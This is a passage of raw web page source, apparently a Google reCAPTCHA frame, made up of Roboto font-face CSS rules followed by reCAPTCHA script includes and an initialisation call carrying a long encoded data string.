  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_3ybNVSJPu7UIJF2GHfFgQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_3ybNVSJPu7UIJF2GHfFgQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_3ybNVSJPu7UIJF2GHfFgQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DicONbEDDnT55fsKVLFTDkcOEX8OXH8OrwqZzBcOtw5HCqsO6woHDohlRMAfDogUJw75cw5oZTsKywofCt8Kmw5wUw5TCtRsDw5rCjcKUwo7DqmAEwrBBwpduIcK7w4fCjhrCl1PCpcORQcKaw4/Dl8K/BsObwofCn8O0wr0sw6FBb0zDr8KNGiZuwoDCrMOZwpnDpMKjwr1JwqHDoMOIwqIHw4bCtsOxwrfCnsO9bhkmSTXDi8KPN8KMdCLDuBs7B3PCtwtkw53CrCHCh8OYwoIrwpoxZkhCR8K7w54IO0VawqDCjC4rw7bDg8OJeh9zwro3w6rDuMOIFsOBw5HDim8Lw7/[base64]/[base64]/YVAqLMO3Lgszw7bCk8KxNAHDm8OWwrbDoBAGwoTDosOzw6Iww7LDp8OTCMO7Di1DwoLCqy/DoU0qwqHCqRF8wprDgMKKaVo+DMO0KBlJaXjDqMKLYcKKwo/[base64]/ClcKGIMK1S8KdJMODEcOMw7DCmcOYwrLChF4tCxAdQlVMasKLPMOjw6rDo8OIwq5fwqPDvmluEMK4cAF2DcOEVmJmw5ViwoQJCcK4IcOdG8KfWcOrO8Kuw70hQn/[base64]/CtcKoQsKKw7XDmXtNwpzCksKKwo9rSGrCisOYXcKcwqjCgFXCnh4jwr0Lwqwmw7twIT3CpHQIwr7CgcKMbcKAOmXCn8KIwoMJw63CsCZzw6wkFgPDpC/CsCk/wrEPwoIjw7V/UyHCjsKmw6FhRklKDk0WYwFwN8O8ICcIw5UPw77CjcODw4dkNFUBw4YBG319w47Di8K1e0LCvwpKS8OhFFJURsKYw5LDvcK8w7gFIMKNKW8hPMOdcMKfwoc7cMKKRyPCkMKuwoDDlMOsG8OSTX/Do8OwwqTCpzfDn8Odw7Ukw5xTwqTDrsK7wpofdjVTWcKRwop4w7TCsAl7wrYtTcO/w6c3wowzUsOgDMKfw5DDnMKHa8KAwowww7/Dt8KBMxcvH8KPLSTCv8OdwodDw6ZqwpEUw7TCvcKkfcKrw4DDpMKTwq8XMG/Ci8K6wpHCjsKoPnN2w77DmcOiEXXCnMOPwr7Dj8OfwrDCgMOQw4s6w5XCq8KnQ8OSTcO3Ni/Du37CpsKrZC/CscO1wqHDhsOBLmccHlEGw5hrwrRnw51hwqh5MkvCsmjDmBXCjkMGccOtPg0RwqsTwr3DvTzCjcO2woZbYMKSZxnDtxzCs8KzU3/Co2/CmQoaf8O+YCMoflrDvsOLw6E/[base64]/Shp5wpXDgR9GWVQ3HmMbd8O6wozCpzMkwrTDmzNHwpZ/bsKXAsOXw7HCvcOfdgjDpsOsKXxHwqTDn8OPAisXw4MnaMO8wq7CrsOwwr0Ewo19w4/CssK/IcOACkkzNcOowp4JwovCkMK+UMOnwqfDuGDDisK/UMKEYcKyw7FXw73DoTFcw6rDqMOTw7HDpk7CscOBSsKlGnNoDDczV0Jkw61ULcKDPcK3w6TCjsO5w4HDnS7DlsKIBEHCmnzClcKfwrxMEBEiwo9Cw51Mw43Ct8O3w7rDhcKYIMOTI2JHw4FKw6cIwoUbw53CnMOoXT3Dq8KoeFjCnhXDrj/[base64]/wpzCqMKjw617Al3DmsOYKsOBwr7DpHxKwqLCiXhIw7YNw78QNsKcw4A1w55bw6/CmDxpwqjCv8KCNzzCtEoEFwNXw4AVNMO5RCcZw4Jyw47Dg8OLEsK2TcOUTBjCgsKUZDHCmsK0BlZjBMOcw7rCuTzCiUUCP8KpTmLCl8KsVjAXRMO7w7jDpcOEExd7wojDtT/DmsK9wrXCp8O/[base64]/IsKNbFfCnMKPwq9zwq/DisKdRi7DuMOkwrA/[base64]/w7k3DsO6w4nDk8OCwpo5DRzCi8KVY8KjQAnDohoAwrfDlT/[base64]/Cq8K6YURvV8OzY2/DkcOWf2vDq8KXw7lYKkACKMKRJMK1DQlxMljDgXjCjyQJw6bDo8KBwqtmDwHCi3VfFcKWw4LCojzCvV3DnsKHcsK1wrMfH8KyInJJw5JcAcOfGSBlwq7DpjQwfX11w7LDrhA7wok9wqc0KkYqfsO4w7pFw60zVMKLw7JPN8KOHsK+ax/DtsO2TzVgw5/CmMObRgktMxLDk8KwwqlfUG8Iw4w1w7XDiMKlMcKjw5U9w4DDoWHDpcKRwobDn8OhUsOqXsOdw6bCmcKGWMKkN8KuwqrCmWPDvyPCrhFOSDPDj8OnwpvDqBDCocORwo98w6vCtkIZwoTDnwc5I8KGfHvDvHXDmT/DiB7CtMK+w5MaSMO2V8O2GMO2O8O/wobDkcKdw7R4wo5Lw4NlXnrDq2LDh8K5R8O3w68xw5LCvX7DjMOYAkErFMOnMsKuCzTCssOnFzUPKMORwpBNNGHDkkhFwq0ccMK9HCV0w5jDiULClcO9wr9FOcOvwofCqmoSw7taf8O/PCDDhULDkV8ONwXCtMOFw57Dtz8DOmIRIMKBwp8qwrAew7LDqXcFOSrCpCTDnsOMay3DoMOtwpcmw7Q+wpIWwqVkRcKXQDFfVMOMwrPCs0w2wqXDs8OOwplWbMKxCMONw5sBwo/CpSfCssO9w5XCocOkwrF0w7XDj8KRZBoAwo7CicOAw512AMKPURkCwp15f2rDk8OVw4VcX8K6cyRSw5rDuXN9In56BMOgwqXDpF1ew48EUcKXAMOXwr3DjRrCjATDnsODdMOvaSvChcOpwrXCuEVRwq4Iw443EMKEwqMvSi/[base64]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[base64]/woY/w7LCmcOUw64ZMC3CncOyw6rCtVDDm8K9RMOmw7nDq8Ktw4zChcKBwq3Dmx4HeF4wA8OhXBXDqijCmGILRm0GUsOGw7vCisK3Z8KVw7gaJcKgMsKfwpUWwo40QsKBw7EPwoXCkkkPQzk4w67CsSLDk8OxZm/[base64]/[base64]/Cg8KRGcKvR8OUF2TDsEjDosOcwrrCksOPEgsKw6TDtMOFw7pKw6vClMK9wpPDhcKBf3bDpBbDt2bDoUfChcKUH1bDlU0pVsOww643HcKaYcO9w6hBw67DkwDDvCAVw5LCh8Oiw6cBdsK2GQRDFsOcJgHCuB7DrcKBbiUrI8KFWh1dwrpdPzLDn01BbXvCr8Oow7E3S0/Ci2zCq3TDvRBgw6F6w6PDusK/w5rCvMKvw6HDlW/Co8KQAmjCicKvO8O9wq8EG8OOTsOQw44gw4J4NAfDpiHDpnMpSsKjGU7CrDLDvS4uLztzw6ACw6t7wp4Tw57DvUnDjMK1w4YNYcKBCR/CjgMvwp/DlMO8cEtMScOaM8OEZEDDscKIGgZ8w5kmHsK/dMKmHH9vLcOjw4/[base64]/Q8O/w6LDmMK3wqF9LVsrw5PCpcOQe1N9chPDkjFaQMKbacOZIQBVw6TDoF7DnMKmdsKzUcK6GcOKVsK4K8O1w7l1wp1iBjzDsxwDbXnCkTLDrA0fwrwNLChKW2NZBQ3Cj8OOT8OzOcOCw6/DvyPDuHvDkMOOw5rDt1xMwpPCmsOtw6ZdIsOfUcK8wpfDuh7Cvy3DmTIGV8KKb1LDhANwAsKXw5Idw6sGVMKQPRBhw7zCihloYgEVwofDiMKYFRzCiMOOwp/DpMOMw4s9X1ttworCh8Kyw4NFMsKNw6PDsMKZJcKhw67ClcKnwq/CrmkDNcO4wrZGw6N2EsKOwprCv8KmCDbDncOjCj/[base64]/Ci0V6w5QDwo7DhX1tBGjDv23Cv8KLwqx5w6EvQMKsw7DDoSbDpsOlwoBbw4zDtMOlw6vDgR3DscKpw6cnS8OsMyfChsOhw7xTfUhIw4AGbcOxwqHCpnvCtsO3w5PCjw/Cl8O6akrDvG7CuyTCrhVsNcKEZsKxaMOQXMKCw7hxT8K2EVRjwoYPLsKBw4bDkwQCHUNPXHEHw6DDrsKYw4c2UMOJMAIVfUNxfcKxO21MOzR6BRJxwpQba8OMw4N2wo/[base64]/OcONT0IbwqPCjVQQD8KcBnXDrhHDpsKLwqjDjlsHTsOGF8KzKFTDt8OMMHvCj8KBQjfDksK9Fk/DsMKuHRrClFDDkSXCnTXDmCrCsScQw6fCtMOpFMOiw6F5woo+wqjDpsKNSnNpND5RwobDicKBw7U9wqzDpGTChg92BEzChMK1ZjLDgcKMGG7DvcK2e3XDumnDv8OQLH7DiiXDqsOgwqJaL8OFHVtMw5F2wrjCq8Kbw7duNCI3w47DqsKOZ8Ohw4/Di8ORw7l6w68NL14af1rDjMO5KGbDi8KEw5TChWTCvSDCjsKHC8K6w6J1woPCknBJHwctw7PCrizDjcKpw7/[base64]/w70GN8OXV3nDqWjClsK8wqnCscKfwqFTDMKWScK5wqDDjcKBw69CwpnDojDChcKqwqEEYA5hGE0iwqfCqsK3a8OvfMKBNDDCpQjCt8KKwqIlwqwZKcOcTxF9w4nDkMK0T1B0KgHDlMKZPkHDtXZcfcO8FMKhVSUnw5nCksONwqnCuS4OWMKjw6rCgMKUwrw/w4pAwrxpwrfDk8KTQsOuFsK1w7kzwoE1CMKAKXQdw7vCuyAFw73Cqy0uwpDDi1bDgkwSw7HCtcOHwqh/AgDDhMOgwpoHC8O5WsKDw40BZ8OfM09+S3LDo8ONcMOfPMKrLg5bccOyMMKbWXJNGhbDh8Obw7JbRsOHYFc7HGoqwrzCrcOoCkjDnTPDvQLDnCvCjMK8wrYzIcO5wrTCjRLCv8OTV07Dn0EZdCxRUsK4QMK7QCbDhzhDw50uIAbDgsK3w7zCo8OsfAEpw7/[base64]/Sn5Rw79Kw6nDv8KIwqnDpQlDwrthwr01HmAzwqrDtMOPWMO3fcK2d8KIWnQbwpZaw7bDm1XDsTTCtncQG8KewqxVOMObwrZWwqDDnkLDhEYvwrbDs8KIworCksO4B8OjwrbDrMKGw6tXccK4KxIvw4/[base64]/w4fDk8Ksw5rChBLCpsOVw4FnwqDDnnDCjcKoKg0Pw7DDog/DucKPVcKMT8OrGg7Ck3JpMsK+a8OrGjbCmMOAwp5SNCHDqGIvb8Khw4PDvMKvN8K/McOPM8KQw4/DvEnDgC3CoMK2KcO5w5FhwrfDpE1Wb2HDiS3CkmhnbAxrwrnDlH/CjcK5NDHCrcO9UMKYbMK4SUfCmMK4wqfDmcKuUBnCikDCrzM6w6/DvsKVw6bClcOiw79qXVvCpcKWwoAuLMOEw5zCkgXDpMOGw4fDlG51FMOlwosDUsKtw5XCoScrPFrCoHhhw73Cg8KPw6g5BxfCrgglw6LDuXlaBB/DqzpMb8K8w7pVVMO6MDIowo/[base64]/DlcOHRQ/[base64]/CvXxQw4fCrnx+w419wrMXw7ANdXnDmT7DgmbDl8OZOMKqHcKiwpzCt8KJwrUcwrHDg8KAF8Ovw6ZXw7dobwRMfgU6wpHChcKRAgTDp8OcVsKyOsKBC2jDpsOCwp3DqGghdCfDlcKXX8OIwq1/aRjDkG5CwrTDuDDCrl/DmMOxTMOLRFfDlSTCnAzDi8OGw6jCisOCwoXDjAU1wo7DiMK5CsOdw6l1cMKifsKXw5IFJsKxwrxiPcKgwqPCnSokBUXCisOkPx1rw4Fvw5/Cr8KfNcK3wpJ5w6DDjMOFI2haEcKnOcK7woPDswPDu8KCw5TCm8KsGMKHwq/[base64]/c8KlUUnDqsOVIQZXaMKvV1/Ct8KKasOVdcO8woUZaSfCjsKOXcOuGcOnw7fDh8Kcwq7CqUjDhgVBJcOQYGHCpcKxwqwSwq3ChMK6w7rCiRZewpstwqDCsx3DnBhUGzBBGcOMwpjDmMOzG8KUb8O3SsOjSSJGWUBpAMKowr5qRiDDmsKawrrCnlU2w6fCiFtDd8K7AwPCisK8w4fDuMK/clpNTMKVXSbDqgYPw6n